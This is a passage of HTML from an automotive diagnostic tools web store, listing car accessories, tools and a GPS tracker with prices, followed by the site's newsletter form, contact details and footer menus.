<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Waterproof Builtin Battery GSM GPS tracker ST-901 for Car motorcycle vehicle 3G WCDMA device with online tracking software" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device.jpg 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Mini Waterproof Builtin Battery GSM GPS tracker ST-901 for Car motorcycle vehicle 3G WCDMA device with online tracking software</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.99</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;47.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/10pcs-b8-5d-509t-b8-5-5050-led-1-smd-t5-lamp-car-gauge-speedo-dash-bulb-dashboard-instrument-light-wedge-interior-lamp-10x/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10Pcs B8.5D 509T B8.5 5050 Led 1 SMD T5 Lamp Car Gauge Speedo Dash Bulb Dashboard instrument Light Wedge Interior Lamp 10X" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">10Pcs B8.5D 509T B8.5 5050 Led 1 SMD T5 Lamp Car Gauge Speedo Dash Bulb Dashboard instrument Light Wedge Interior Lamp 10X</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.89</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/carbon-steel-non-slip-round-jaw-pliers-locking-vice-grips-forceps-clamp-woodworking-clips-hand-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbon Steel Non Slip Round Jaw Pliers Locking Vice Grips Forceps Clamp Woodworking Clips Hand Tool" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Carbon Steel Non Slip Round Jaw Pliers Locking Vice Grips Forceps Clamp Woodworking Clips Hand Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.99 through &#36;14.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/riserver010splus/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Newest PCI-E Riser VER010s Plus Express 1X 4x 8x 16x PCI-E Riser Graphics Card Extension Cable" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Newest PCI-E Riser VER010s Plus Express 1X 4x 8x 16x PCI-E Riser Graphics Card Extension Cable</span>
</a><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;139.99</span></span></li></ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-16" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Cheapest Products</h4><ul class="product_list_widget"><li>
<a href="https://www.diagtpro.com/product/10pcs-b8-5d-509t-b8-5-5050-led-1-smd-t5-lamp-car-gauge-speedo-dash-bulb-dashboard-instrument-light-wedge-interior-lamp-10x/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10Pcs B8.5D 509T B8.5 5050 Led 1 SMD T5 Lamp Car Gauge Speedo Dash Bulb Dashboard instrument Light Wedge Interior Lamp 10X" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">10Pcs B8.5D 509T B8.5 5050 Led 1 SMD T5 Lamp Car Gauge Speedo Dash Bulb Dashboard instrument Light Wedge Interior Lamp 10X</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.89</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/mini-led-car-light-auto-interior-usb-atmosphere-light-plug-and-play-decor-lamp-emergency-lighting-pc-auto-products-car-accessory/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini LED Car Light Auto Interior USB Atmosphere Light Plug And Play Decor Lamp Emergency Lighting PC Auto Products Car Accessory" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Mini LED Car Light Auto Interior USB Atmosphere Light Plug And Play Decor Lamp Emergency Lighting PC Auto Products Car Accessory</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span><span class="screen-reader-text">Price range: &#36;1.99 through &#36;2.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/stainless-steel-tweezers-phone-repair-ic-chips-motherboard-repair-tweezers-for-iphone-ipad-logic-board-diy-repair-hand-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stainless Steel Tweezers Phone Repair IC Chips Motherboard Repair Tweezers for iPhone iPad Logic Board DIY Repair Hand Tool" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY.jpg 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Stainless Steel Tweezers Phone Repair IC Chips Motherboard Repair Tweezers for iPhone iPad Logic Board DIY Repair Hand Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.99</bdi></span><span class="screen-reader-text">Price range: &#36;2.99 through &#36;4.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/car-holder-gravity-car-phone-holder-car-installation-vent-fashion-gravity-bracket-universal-mobile-phones/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Car Holder Gravity Car Phone Holder Car Installation Vent Fashion Gravity Bracket Universal Mobile Phones" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Car Holder Gravity Car Phone Holder Car Installation Vent Fashion Gravity Bracket Universal Mobile Phones</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</bdi></span></span></li></ul></div></aside></div></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner row"><div class="newsletter-content col-lg-7"><h5 class="newsletter-title">Sign up to Newsletter</h5>
<span class="newsletter-marketing-text">...and receive <strong>Best Deals and New items</strong></span></div><div class="newsletter-form col-lg-5 align-self-center"><div class="wpforms-container wpforms-container-full ec-newsletter-form" id="wpforms-5190"><form id="wpforms-form-5190" class="wpforms-validate wpforms-form" data-formid="5190" method="post" enctype="multipart/form-data" action="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" data-token="c09df752e23cb1a47670e683526d0b8b"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-5190-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5190-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5190-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Enter your email address" required></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5190-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-5190-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="5190"><input type="hidden" name="wpforms[author]" value="1"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5190" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="SignUp" aria-live="assertive" value="wpforms-submit">SignUp</button></div></form></div></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner row"><div class="footer-contact col-md-5"><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/1591553579979.png" alt="DiagTPro: Diagnostic Tools Pro" width="2054" height="451" /></div><div class="footer-call-us"><div class="media d-flex">
<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span><div class="media-body">
<span class="call-us-text">Got Questions ? Contact us 24/7!</span>
<span class="call-us-number"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d14333b321d19343c3a292d2f32733e3230">[email&#160;protected]</a></span></div></div></div><div class="footer-address">
<strong class="footer-address-title">About us</strong>
<address>We're the industry's #1 choice for OEM-accurate mechanical and collision repair Diagnostic Tools, shop management software and support services, trusted by more than 400,000 technicians in over 115,000 shops worldwide.</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled nav align-items-center"><li><a class="fab fa-facebook" target="_blank" href="https://facebook.com/Diagtpro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-x-twitter" target="_blank" href="https://twitter.com/diagnostic_pro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="https://wa.me/message/NCXXTRI56ZYYA1" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/message/NCXXTRI56ZYYA1" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com/Diagtpro/stuff-to-buy/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-linkedin" target="_blank" href="www.linkedin.com/in/Diagtpro"></a></li><li><a class="fab fa-tumblr" target="_blank" href="https://diagnotictoolspro.tumblr.com/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/DiagnosticToolsPro/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-vk" target="_blank" href="https://vk.com/diagtpro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-telegram" target="_blank" href="t.me/Diagtpro"></a></li></ul></div></div><div class="footer-bottom-widgets-menu col-md"><div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3"><div class="columns col"><aside id="nav_menu-15" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-6467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6467"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Automotive Scanner</a></li><li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://www.diagtpro.com/product-category/multimidiacameras/dashcameras/">Dash Cameras</a></li><li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://www.diagtpro.com/product-category/gps/vehicle-gps/">Vehicle GPS</a></li><li id="menu-item-6466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6466"><a href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6465"><a href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; Parts</a></li><li id="menu-item-6468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6468"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/">Interface Tools</a></li><li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li></ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-23" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">We Recommend</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6478"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" aria-current="page">Air Bag Scan Tools</a></li><li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6479"><a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops</a></li><li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6948"><a href="https://www.diagtpro.com/product-category/carlights/">Car Lights</a></li><li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/">Engine Analyzer</a></li><li id="menu-item-6949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6949"><a href="https://www.diagtpro.com/product-category/carlights/carheadlightbulbs/xenon/">Headlight Bulbs (Xenon)</a></li><li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares</a></li><li id="menu-item-6947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6947"><a href="https://www.diagtpro.com/product-category/carlights/carlightassembly/">Car Light Assembly</a></li></ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-18" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.diagtpro.com/my-account-2/">My Account</a></li><li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://www.diagtpro.com/track-your-order/">Track your Order</a></li><li id="menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a target="_blank" href="https://www.diagtpro.com/index.php/contactus/">Returns/Exchange</a></li><li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.diagtpro.com/terms-and-conditions/">Product Support</a></li><li id="menu-item-4113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://www.diagtpro.com/faq/">FAQs</a></li><li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a target="_blank" href="https://www.diagtpro.com/contactus/">Contact US</a></li><li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://www.diagtpro.com/about/">About</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="float-start copyright">&copy; 2025 DiagTPro | Shipping Policy |
Refund Policy |
Privacy Policy |
